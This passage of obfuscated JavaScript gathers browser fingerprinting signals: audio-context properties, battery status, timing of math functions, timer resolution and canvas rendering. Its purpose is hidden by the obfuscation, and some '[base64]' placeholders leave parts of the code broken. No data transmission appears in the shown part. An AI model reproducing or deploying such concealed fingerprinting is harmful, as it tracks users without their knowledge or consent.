_0x5b08a3[_0x3c2f22(0x4a7)](_0x5a84c3,_0x53ab06[_0x127d40[_0x2c0177]])&&(_0x5b08a3[_0x3c2f22(0x942)](_0x5b08a3[_0x3c2f22(0x953)],_0x5b08a3[_0x3c2f22(0x7a8)])?_0x42a08c[_0x3c2f22(0x20b)](_0x127d40[_0x2c0177]):(_0xa6185d[_0x3c2f22(0x30f)]=_0x8d08d5[_0x3c2f22(0x2f0)](_0x2fa1cd),_0x58e79c=!![]));}return _0x4fb7a5[_0x3c2f22(0x71c)](_0x5c577f),_0x4fb7a5[_0x3c2f22(0x71c)](_0x59d3b4),_0x42a08c;}else{let _0x5b140c=_0x46b337[_0x54eeda];try{_0x259452[_0x3c2f22(0x3bb)][_0x5b140c]=_0x13b8eb[_0x3c2f22(0x919)](_0x146547[_0x5b140c]);}catch(_0x47e8e6){_0x197dcd[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x5cc)],_0x5b140c,_0x47e8e6);}}}function _0x139085(){const _0x365ff2=_0x5d24bd,_0x4e638e={};_0x4e638e[_0x365ff2(0x3ba)]=_0x5b08a3[_0x365ff2(0x5cc)];const _0x46eb37=_0x4e638e;if(_0x5b08a3[_0x365ff2(0x569)](_0x5b08a3[_0x365ff2(0x4a6)],_0x5b08a3[_0x365ff2(0x35d)]))throw _0x5b08a3[_0x365ff2(0x34f)](_0x475e56,_0x5b08a3[_0x365ff2(0x212)]);else{const _0x277565={};_0x277565[_0x365ff2(0x782)]={},_0x277565[_0x365ff2(0x406)]={},_0x277565[_0x365ff2(0x56b)]={};let _0x58e596=_0x277565;try{if(_0x5b08a3[_0x365ff2(0x761)](_0x5b08a3[_0x365ff2(0x3fd)],_0x5b08a3[_0x365ff2(0x3fd)]))_0x18933e[_0x365ff2(0x4a9)](_0x46eb37[_0x365ff2(0x3ba)],_0x20246c,_0x103ca6);else{let _0x80c35c=window[_0x365ff2(0x29f)]||window[_0x365ff2(0x787)];if(_0x5b08a3[_0x365ff2(0x850)](_0x5b08a3[_0x365ff2(0x491)],typeof _0x80c35c)){if(_0x5b08a3[_0x365ff2(0x90f)](_0x5b08a3[_0x365ff2(0x8c4)],_0x5b08a3[_0x365ff2(0x60b)]))return;else{let _0x2bf786=new _0x80c35c(),_0x4c20f8=_0x2bf786[_0x365ff2(0x76c)]();const _0x41177a={};_0x41177a[_0x365ff2(0x21f)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x844)]],_0x41177a[_0x365ff2(0x7ca)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x59b)]],_0x41177a[_0x365ff2(0x709)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x1d2)]],_0x58e596[_0x365ff2(0x782)]=_0x41177a;const _0x59f8fd={};_0x59f8fd[_0x365ff2(0x22d)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x8a6)]],_0x59f8fd[_0x365ff2(0x4ad)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x27a)]],_0x59f8fd[_0x365ff2(0x891)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x3bc)]],_0x59f8fd[_0x365ff2(0x5dc)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x4e9)]],_0x59f8fd[_0x365ff2(0x35b)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x871)]],_0x59f8fd[_0x365ff2(0x63c)]=_0x2bf786[_0x5b08a3[_0x365ff2(0x946)]][_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x406)]=_0x59f8fd;const _0x291ef1={};_0x291ef1[_0x365ff2(0x496)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x84c)]],_0x291ef1[_0x365ff2(0x5d7)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x965)]],_0x291ef1[_0x365ff2(0x83c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3cf)]],_0x291ef1[_0x365ff2(0x65f)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x21e)]],_0x291ef1[_0x365ff2(0x69a)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x87c)]],_0x291ef1[_0x365ff2(0x4ad)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x27a)]],_0x291ef1[_0x365ff2(0x891)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x3bc)]],_0x291ef1[_0x365ff2(0x5dc)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x4e9)]],_0x291ef1[_0x365ff2(0x35b)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x871)]],_0x291ef1[_0x365ff2(0x63c)]=_0x4c20f8[_0x5b08a3[_0x365ff2(0x343)]],_0x58e596[_0x365ff2(0x56b)]=_0x291ef1;}}}}catch(_0x4c9706){}return _0x58e596;}}async function _0x4b1cda(){const _0x53b50e=_0x5d24bd;if(_0x5b08a3[_0x53b50e(0x737)](_0x5b08a3[_0x53b50e(0x66d)],_0x5b08a3[_0x53b50e(0x66d)])){if(!_0x5b08a3[_0x53b50e(0x93d)](_0x5b08a3[_0x53b50e(0x785)],navigator))return _0x5b08a3[_0x53b50e(0x461)](_0x5b08a3[_0x53b50e(0x92b)],_0x5b08a3[_0x53b50e(0x92b)])?null:null;let _0x58ec6f=await navigator[_0x53b50e(0x49b)]();const _0x128135={};return _0x128135[_0x53b50e(0x8fe)]=_0x58ec6f[_0x53b50e(0x8fe)],_0x128135[_0x53b50e(0x4a0)]=_0x58ec6f[_0x53b50e(0x4a0)],_0x128135[_0x53b50e(0x6ab)]=_0x58ec6f[_0x53b50e(0x6ab)],_0x128135[_0x53b50e(0x652)]=_0x58ec6f[_0x53b50e(0x652)],_0x128135;}else{const _0x38d149={};_0x38d149[_0x53b50e(0x526)]=-0x1,_0x5b08a3[_0x53b50e(0x678)](_0x41e080,_0x35a407,'',_0x5b08a3[_0x53b50e(0x1cf)](_0x1582dd,_0x38aad9,_0x38d149));}}function _0x9a8207(){const _0x599c37=_0x5d24bd,_0x4fa7b1={'YnoFb':function(_0x570012,_0x5092ed,_0x363121){const _0x4fa669=_0x46d9;return _0x5b08a3[_0x4fa669(0x25c)](_0x570012,_0x5092ed,_0x363121);}};if(_0x5b08a3[_0x599c37(0x765)](_0x5b08a3[_0x599c37(0x705)],_0x5b08a3[_0x599c37(0x650)]))_0x4fa7b1[_0x599c37(0x457)](_0x2a307b,_0x587a88,0x0);else try{if(_0x5b08a3[_0x599c37(0x687)](_0x5b08a3[_0x599c37(0x4d2)],_0x5b08a3[_0x599c37(0x3ff)]))_0x18a7d1[_0x599c37(0x3bb)][_0x4a4b29]=_0xcb936e[_0x599c37(0x919)](_0x46ccf0[_0x12067c]);else return{'lw':Math[_0x599c37(0x618)](0.49999999999999994),'hg':Math[_0x599c37(0x618)](Math[_0x599c37(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x599c37(0x4db)](new Uint16Array(new Uint8Array([0x1,0x2])[_0x599c37(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x249244){return _0x5b08a3[_0x599c37(0x700)](_0x5b08a3[_0x599c37(0x4d1)],_0x5b08a3[_0x599c37(0x4d1)])?_0x5b08a3[_0x599c37(0x87d)](_0x5b08a3[_0x599c37(0x2f6)],_0x249244):_0x1e4f90;}}function _0x21b2f9(){const _0x42182=_0x5d24bd,_0x32b9e9={'hqgZU':function(_0x171e9f,_0x525dca){const _0x2c8530=_0x46d9;return _0x5b08a3[_0x2c8530(0x914)](_0x171e9f,_0x525dca);},'ybLlT':function(_0x21ca57,_0x5b0c30){const _0xec1ac1=_0x46d9;return _0x5b08a3[_0xec1ac1(0x413)](_0x21ca57,_0x5b0c30);}};if(_0x5b08a3[_0x42182(0x6ba)](_0x5b08a3[_0x42182(0x772)],_0x5b08a3[_0x42182(0x772)]))_0x7d4ded[_0x49a2fb[_0x5cd5dc]]=_0x9aa86b[_0x468257][_0x42182(0x500)],_0x32a765[_0x2c5651[_0x190955]]=_0xc445fb[_0x2a1ef9][_0x42182(0x855)];else try{if(_0x5b08a3[_0x42182(0x737)](_0x5b08a3[_0x42182(0x237)],_0x5b08a3[_0x42182(0x237)])){if(_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof performance)||_0x5b08a3[_0x42182(0x4d4)](void 0x0,performance[_0x42182(0x28b)])||_0x5b08a3[_0x42182(0x546)](_0x5b08a3[_0x42182(0x702)],typeof JSON))return _0x5b08a3[_0x42182(0x702)];let _0x1dd05e=[],_0xeb09a8=[Math[_0x42182(0x55e)],Math[_0x42182(0x310)],Math[_0x42182(0x1d0)],Math[_0x42182(0x385)],Math[_0x42182(0x513)],Math[_0x42182(0x7ae)],Math[_0x42182(0x85d)],Math[_0x42182(0x618)],Math[_0x42182(0x81d)],isFinite,isNaN,parseFloat,parseInt,JSON[_0x42182(0x6df)]];for(let mathFuncIndex=0;mathFuncIndex<_0xeb09a8.length;mathFuncIndex++){let arr=[];let timeDelta=0;let startTime=performance.now();let indexItteration=0;let resultItem=0;if(void 0!==_0xeb09a8[mathFuncIndex]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=performance.now();for(let d=0;d<4000;d++){_0xeb09a8[mathFuncIndex](3.14);}let endItterationTime=performance.now();arr.push(Math.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[Math.floor(sortedResultArr.length/2)]/5;}_0x1dd05e.push(resultItem);}return _0x1dd05e;}else{var _0x1a4b98=_0x32b9e9[_0x42182(0x88b)](_0x5932c9,_0x56ae89),_0x5c757f=new _0x3b024c(_0x1a4b98[_0x42182(0x967)]);for(var _0x146cf8=0x0;_0x32b9e9[_0x42182(0x1ed)](_0x146cf8,_0x1a4b98[_0x42182(0x967)]);_0x146cf8++){_0x5c757f[_0x146cf8]=_0x1a4b98[_0x42182(0x67b)](_0x146cf8);}return _0x5c757f[_0x42182(0x64c)];}}catch(_0x3bba27){}}function _0x1aba83(){'use strict';const _0x58a3c3=_0x5d24bd,_0x3fdfd4={'oPqhJ':function(_0x25cc82,_0x176199){const _0x4c054d=_0x46d9;return _0x5b08a3[_0x4c054d(0x700)](_0x25cc82,_0x176199);},'wDHvD':_0x5b08a3[_0x58a3c3(0x491)],'XARIL':_0x5b08a3[_0x58a3c3(0x844)],'DhKVe':_0x5b08a3[_0x58a3c3(0x59b)],'rjfkZ':_0x5b08a3[_0x58a3c3(0x1d2)],'Acohm':_0x5b08a3[_0x58a3c3(0x946)],'DSUjl':_0x5b08a3[_0x58a3c3(0x8a6)],'vRFKT':_0x5b08a3[_0x58a3c3(0x27a)],'PoXDg':_0x5b08a3[_0x58a3c3(0x3bc)],'VoOUt':_0x5b08a3[_0x58a3c3(0x4e9)],'qcdlR':_0x5b08a3[_0x58a3c3(0x871)],'XrsnT':_0x5b08a3[_0x58a3c3(0x343)],'LKsPa':_0x5b08a3[_0x58a3c3(0x84c)],'kOptO':_0x5b08a3[_0x58a3c3(0x965)],'iHaiG':_0x5b08a3[_0x58a3c3(0x3cf)],'UnUHT':_0x5b08a3[_0x58a3c3(0x21e)],'hInJe':_0x5b08a3[_0x58a3c3(0x87c)]};if(_0x5b08a3[_0x58a3c3(0x2c2)](_0x5b08a3[_0x58a3c3(0x91f)],_0x5b08a3[_0x58a3c3(0x91f)])){let startAt=0;let diff=0;try{startAt=performance.now()/1000;diff=performance.now()/1000-startAt;for(let i=0;i<20;i++){diff=function(diff,elapse){try{if(diff<1e-8){return elapse;}if(diff<elapse){return _0x59de21(elapse-Math.floor(elapse/diff)*diff,diff);}else if(diff==elapse){return diff;}else{return _0x59de21(elapse,diff);}}catch(err){return 0;}}(diff,performance.now()/1000-startAt);}return Math.round(1/diff);}catch(err){return'error: '+err;}}else{const _0x5502b3={};_0x5502b3[_0x58a3c3(0x782)]={},_0x5502b3[_0x58a3c3(0x406)]={},_0x5502b3[_0x58a3c3(0x56b)]={};let _0x352b52=_0x5502b3;try{let _0x49359f=_0x395d4f[_0x58a3c3(0x29f)]||_0x61f2f8[_0x58a3c3(0x787)];if(_0x3fdfd4[_0x58a3c3(0x39d)](_0x3fdfd4[_0x58a3c3(0x2e2)],typeof _0x49359f)){let _0x5e9665=new _0x49359f(),_0x4d5e2d=_0x5e9665[_0x58a3c3(0x76c)]();const _0x46cd45={};_0x46cd45[_0x58a3c3(0x21f)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x281)]],_0x46cd45[_0x58a3c3(0x7ca)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x611)]],_0x46cd45[_0x58a3c3(0x709)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x736)]],_0x352b52[_0x58a3c3(0x782)]=_0x46cd45;const _0x1169b2={};_0x1169b2[_0x58a3c3(0x22d)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x421)]],_0x1169b2[_0x58a3c3(0x4ad)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x43f)]],_0x1169b2[_0x58a3c3(0x891)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x4df)]],_0x1169b2[_0x58a3c3(0x5dc)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x748)]],_0x1169b2[_0x58a3c3(0x35b)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x66c)]],_0x1169b2[_0x58a3c3(0x63c)]=_0x5e9665[_0x3fdfd4[_0x58a3c3(0x34a)]][_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x406)]=_0x1169b2;const _0x28e6de={};_0x28e6de[_0x58a3c3(0x496)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x879)]],_0x28e6de[_0x58a3c3(0x5d7)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x2d1)]],_0x28e6de[_0x58a3c3(0x83c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4e1)]],_0x28e6de[_0x58a3c3(0x65f)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x379)]],_0x28e6de[_0x58a3c3(0x69a)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x6e8)]],_0x28e6de[_0x58a3c3(0x4ad)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x43f)]],_0x28e6de[_0x58a3c3(0x891)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x4df)]],_0x28e6de[_0x58a3c3(0x5dc)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x748)]],_0x28e6de[_0x58a3c3(0x35b)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x66c)]],_0x28e6de[_0x58a3c3(0x63c)]=_0x4d5e2d[_0x3fdfd4[_0x58a3c3(0x81f)]],_0x352b52[_0x58a3c3(0x56b)]=_0x28e6de;}}catch(_0x9af7cd){}return _0x352b52;}}function _0x59de21(_0xf19fe8,_0x203b4d){const _0x5e3c38=_0x5d24bd,_0x404b6e={'KWqtq':function(_0x5d3374,_0x401ac7){const _0xe7aa1=_0x46d9;return _0x5b08a3[_0xe7aa1(0x754)](_0x5d3374,_0x401ac7);},'xskfh':function(_0x2eb931,_0x521afe){const _0x102e03=_0x46d9;return _0x5b08a3[_0x102e03(0x413)](_0x2eb931,_0x521afe);},'UNasS':function(_0x3f900e,_0x1eaeda){const _0x255855=_0x46d9;return _0x5b08a3[_0x255855(0x347)](_0x3f900e,_0x1eaeda);},'vxuZY':function(_0x952f4a,_0x5a8a83,_0x18e673){const _0x31648b=_0x46d9;return _0x5b08a3[_0x31648b(0x4e4)](_0x952f4a,_0x5a8a83,_0x18e673);},'jtvQV':function(_0x40b9b2,_0x171d65){const _0x3a41be=_0x46d9;return _0x5b08a3[_0x3a41be(0x938)](_0x40b9b2,_0x171d65);},'dSKVK':_0x5b08a3[_0x5e3c38(0x548)],'NxeBG':_0x5b08a3[_0x5e3c38(0x346)],'mOpQs':_0x5b08a3[_0x5e3c38(0x33e)],'uJbku':function(_0x351772,_0x28146f){const _0x1f081f=_0x5e3c38;return _0x5b08a3[_0x1f081f(0x546)](_0x351772,_0x28146f);},'zFVda':_0x5b08a3[_0x5e3c38(0x47e)],'lHkHV':_0x5b08a3[_0x5e3c38(0x8e0)],'wsGra':_0x5b08a3[_0x5e3c38(0x80a)],'tOlTj':_0x5b08a3[_0x5e3c38(0x4c2)],'wgGLe':_0x5b08a3[_0x5e3c38(0x985)],'eCiQl':_0x5b08a3[_0x5e3c38(0x846)],'wGArm':_0x5b08a3[_0x5e3c38(0x2f8)],'ZOQdU':_0x5b08a3[_0x5e3c38(0x8d0)],'nXkzs':_0x5b08a3[_0x5e3c38(0x96d)],'wlXui':_0x5b08a3[_0x5e3c38(0x3ca)],'UmbLd':_0x5b08a3[_0x5e3c38(0x833)],'tIWxG':function(_0x24fbc7,_0x59cb68){const _0x3b0be0=_0x5e3c38;return _0x5b08a3[_0x3b0be0(0x92f)](_0x24fbc7,_0x59cb68);},'nSlFN':_0x5b08a3[_0x5e3c38(0x8c8)],'lOlLq':function(_0xfb853,_0x52a042){const _0xe2720e=_0x5e3c38;return _0x5b08a3[_0xe2720e(0x92f)](_0xfb853,_0x52a042);},'FtcAe':_0x5b08a3[_0x5e3c38(0x35e)],'oAIEn':function(_0x208fe7,_0x301eda){const _0x5414d9=_0x5e3c38;return _0x5b08a3[_0x5414d9(0x825)](_0x208fe7,_0x301eda);},'KZXdw':function(_0x3c1ee4,_0x5ef1a5){const _0x51e7ea=_0x5e3c38;return _0x5b08a3[_0x51e7ea(0x3b2)](_0x3c1ee4,_0x5ef1a5);},'kIeyg':_0x5b08a3[_0x5e3c38(0x664)],'dEERe':_0x5b08a3[_0x5e3c38(0x4f9)],'TYdUo':_0x5b08a3[_0x5e3c38(0x937)],'WvVOk':_0x5b08a3[_0x5e3c38(0x71b)],'TVDby':_0x5b08a3[_0x5e3c38(0x609)],'MsVjn':function(_0x471e5b,_0x13758f){const _0x21ae34=_0x5e3c38;return _0x5b08a3[_0x21ae34(0x825)](_0x471e5b,_0x13758f);},'IVzcZ':function(_0x2d4e23,_0x2cd279){const _0x45672a=_0x5e3c38;return _0x5b08a3[_0x45672a(0x92f)](_0x2d4e23,_0x2cd279);}};if(_0x5b08a3[_0x5e3c38(0x23a)](_0x5b08a3[_0x5e3c38(0x70f)],_0x5b08a3[_0x5e3c38(0x574)]))return!![];else try{if(_0x5b08a3[_0x5e3c38(0x95b)](_0x5b08a3[_0x5e3c38(0x2c1)],_0x5b08a3[_0x5e3c38(0x2c1)])){var _0x2a204f=_0x246516[_0x5e3c38(0x293)](_0x2648bd);/^[\{\[]/[_0x5e3c38(0x72f)](_0x2a204f)&&(_0x27f3c3=_0x2a204f);}else{if(_0x5b08a3[_0x5e3c38(0x4bf)](_0xf19fe8,1e-8)){if(_0x5b08a3[_0x5e3c38(0x227)](_0x5b08a3[_0x5e3c38(0x771)],_0x5b08a3[_0x5e3c38(0x65c)]))_0x5e60cd[_0x39e4b9](3.14);else return _0x203b4d;}if(_0x5b08a3[_0x5e3c38(0x86a)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x737)](_0x5b08a3[_0x5e3c38(0x7cb)],_0x5b08a3[_0x5e3c38(0x7cb)]))return _0x5b08a3[_0x5e3c38(0x629)](_0x59de21,_0x5b08a3[_0x5e3c38(0x504)](_0x203b4d,_0x5b08a3[_0x5e3c38(0x3b2)](Math[_0x5e3c38(0x945)](_0x5b08a3[_0x5e3c38(0x347)](_0x203b4d,_0xf19fe8)),_0xf19fe8)),_0xf19fe8);else{let _0x2bfb28=new _0x480838(_0x404b6e[_0x5e3c38(0x446)](_0x726001[_0x5e3c38(0x967)],0x2));for(let _0x5b0e54=0x0;_0x404b6e[_0x5e3c38(0x31d)](_0x5b0e54,_0xd31656[_0x5e3c38(0x967)]);_0x5b0e54+=0x2){_0x2bfb28[_0x404b6e[_0x5e3c38(0x598)](_0x5b0e54,0x2)]=_0x404b6e[_0x5e3c38(0x72a)](_0x2fc18f,_0x4c0517[_0x5e3c38(0x566)](_0x5b0e54,0x2),0x10);}return _0x2bfb28;}}else{if(_0x5b08a3[_0x5e3c38(0x546)](_0xf19fe8,_0x203b4d)){if(_0x5b08a3[_0x5e3c38(0x918)](_0x5b08a3[_0x5e3c38(0x25d)],_0x5b08a3[_0x5e3c38(0x577)])){let _0x322a19=_0x404b6e[_0x5e3c38(0x3f0)](_0x2dc7c7,_0x404b6e[_0x5e3c38(0x318)])?0x1:!![];const _0x38a6cf=0x96,_0x2fa7cc=0x3c;let _0x340fc7=_0x4bc04d[_0x5e3c38(0x725)](_0x404b6e[_0x5e3c38(0x659)]);_0x340fc7[_0x5e3c38(0x733)]('2d');let _0x41c8e1=[];_0x340fc7[_0x5e3c38(0x3c5)]=_0x38a6cf,_0x340fc7[_0x5e3c38(0x864)]=_0x2fa7cc,_0x340fc7[_0x5e3c38(0x26a)][_0x5e3c38(0x367)]=_0x404b6e[_0x5e3c38(0x371)];let _0x461415=_0x340fc7[_0x5e3c38(0x733)]('2d');_0x461415[_0x5e3c38(0x279)](0x0,0x0,0xa,0xa),_0x461415[_0x5e3c38(0x279)](0x2,0x2,0x6,0x6),_0x41c8e1[_0x5e3c38(0x20b)](_0x404b6e[_0x5e3c38(0x32b)](0x0,_0x461415[_0x5e3c38(0x2a7)](0x5,0x5,_0x404b6e[_0x5e3c38(0x645)]))?_0x404b6e[_0x5e3c38(0x305)]:'no'),_0x461415[_0x5e3c38(0x4dd)]=_0x404b6e[_0x5e3c38(0x243)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3ec)],_0x461415[_0x5e3c38(0x866)](0x7d,0x1,0x3e,0x14),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x3c2)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x6b8)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x2,0xf),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x793)],_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x71a)],_0x461415[_0x5e3c38(0x622)](_0x404b6e[_0x5e3c38(0x7ed)],0x4,0x2d),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x917)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x14,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x1c169f['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x32,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x575)](0x2,_0x42d351['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x23,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x55084e['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0xa,0x0,_0x404b6e[_0x5e3c38(0x841)](0x2,_0x20463c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x3c7)](0x14,0x19,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x53b1b4['PI']),_0x322a19),_0x461415[_0x5e3c38(0x8ea)](_0x404b6e[_0x5e3c38(0x645)]);let _0x5f248a=_0x461415[_0x5e3c38(0x592)](0x28,0x32,0x3c,0x4e);return _0x5f248a[_0x5e3c38(0x1f5)](0x0,_0x404b6e[_0x5e3c38(0x253)]),_0x5f248a[_0x5e3c38(0x1f5)](0.5,_0x404b6e[_0x5e3c38(0x826)]),_0x5f248a[_0x5e3c38(0x1f5)](0x1,_0x404b6e[_0x5e3c38(0x653)]),_0x461415[_0x5e3c38(0x8b3)]=_0x5f248a,_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x46,0x32,0xa,0x0,_0x404b6e[_0x5e3c38(0x627)](0x2,_0x5260ec['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x3d4)]=_0x404b6e[_0x5e3c38(0x2c7)],_0x461415[_0x5e3c38(0x5a2)](_0x44862c[_0x5e3c38(0x588)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x1e),_0x461415[_0x5e3c38(0x622)](_0xb7afa5[_0x5e3c38(0x7aa)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x28),_0x461415[_0x5e3c38(0x622)](_0x498343[_0x5e3c38(0x2e6)]([base64])[_0x5e3c38(0x4b4)](),0x4,0x32),_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x532)](0x19,0x0),_0x461415[_0x5e3c38(0x584)](0x1,0x1,0x1,0x5),_0x461415[_0x5e3c38(0x584)](0x1,0x4c,0x1a,0xa),_0x461415[_0x5e3c38(0x584)](0x1a,0x60,0x6,0xc),_0x461415[_0x5e3c38(0x584)](0x3c,0x60,0x29,0xa),_0x461415[_0x5e3c38(0x584)](0x79,0x56,0x65,0x7),_0x461415[_0x5e3c38(0x584)](0x79,0x1,0x38,0x1),_0x461415[_0x5e3c38(0x739)](),_0x461415[_0x5e3c38(0x468)]=_0x404b6e[_0x5e3c38(0x8f1)],_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x50,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x412)](0x2,_0x2c6205['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x358)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x6e,0x14,0x14,0x0,_0x404b6e[_0x5e3c38(0x286)](0x2,_0x52992c['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x7d2)],_0x461415[_0x5e3c38(0x3ed)](),_0x461415[_0x5e3c38(0x3c7)](0x5f,0x28,0x14,0x0,_0x404b6e[_0x5e3c38(0x4b9)](0x2,_0x5c8b55['PI']),_0x322a19),_0x461415[_0x5e3c38(0x2f9)](),_0x461415[_0x5e3c38(0x8ea)](),_0x461415[_0x5e3c38(0x8b3)]=_0x404b6e[_0x5e3c38(0x518)],[_0x340fc7,_0x461415];}else return _0xf19fe8;}else return _0x5b08a3[_0x5e3c38(0x7b3)](_0x5b08a3[_0x5e3c38(0x828)],_0x5b08a3[_0x5e3c38(0x631)])?_0x5b08a3[_0x5e3c38(0x7eb)](_0x59de21,_0x203b4d,_0xf19fe8):_0x5b08a3[_0x5e3c38(0x1cf)](_0x22adca,_0x3f83ad,![]);}}}catch(_0x220cd1){if(_0x5b08a3[_0x5e3c38(0x623)](_0x5b08a3[_0x5e3c38(0x2bc)],_0x5b08a3[_0x5e3c38(0x2ba)]))_0x70d82b=!![];else return 0x0;}}function _0x557ec8(_0x90907){const _0x291daf=_0x5d24bd;if(_0x5b08a3[_0x291daf(0x7b3)](_0x5b08a3[_0x291daf(0x4fe)],_0x5b08a3[_0x291daf(0x4fe)])){_0x57dd16=_0x33ac24[_0x291daf(0x91b)][_0x512ddc];const _0x4c9932={};_0x4c9932[_0x291daf(0x289)]=_0x369823[_0x291daf(0x289)],_0x4c9932[_0x291daf(0x467)]=_0x1fffce[_0x291daf(0x467)],_0x4c9932[_0x291daf(0x8c0)]=_0x72822a[_0x291daf(0x8c0)],_0x2bc674[_0x2e8660]=_0x4c9932;}else{let _0x5aa29e=function(){const _0x46b0e5=_0x291daf,_0x22cdf6={'pMIRh':function(_0x6d5c03,_0x4f98f3){const _0x3c72f0=_0x46d9;return _0x5b08a3[_0x3c72f0(0x462)](_0x6d5c03,_0x4f98f3);},'dLAaW':function(_0x51e785,_0x11284b,_0x3c282f){const _0x3aca41=_0x46d9;return _0x5b08a3[_0x3aca41(0x4da)](_0x51e785,_0x11284b,_0x3c282f);}};if(_0x5b08a3[_0x46b0e5(0x6c2)](_0x5b08a3[_0x46b0e5(0x680)],_0x5b08a3[_0x46b0e5(0x680)])){let _0x4c3e6f={};for(let 